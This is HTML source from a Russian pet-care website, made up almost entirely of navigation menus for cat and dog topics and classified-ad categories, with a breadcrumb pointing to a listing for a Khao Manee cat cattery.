	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/obyavleniye/">Объявления</a></span>  <span class="breadcrumb_last" aria-current="page">Питомник WHITE занимается разведением кошек древней тайской породы Као Мани</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
